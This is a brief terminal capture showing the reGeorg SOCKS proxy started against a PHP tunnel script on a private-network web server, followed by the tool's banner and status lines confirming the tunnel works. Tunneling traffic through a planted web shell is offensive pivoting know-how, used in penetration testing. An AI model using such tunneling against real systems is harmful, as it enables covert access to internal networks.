 C:\Users\Administrator\Desktop\工具\reGeorg>python reGeorgSocksProxy.py -p 8080
-u http://192.168.1.10/reGeorg/tunnel.nosocket.php
←[1m
←[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:8080], tunnel at
[http://192.168.1.10/reGeorg/tunnel.nosocket.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'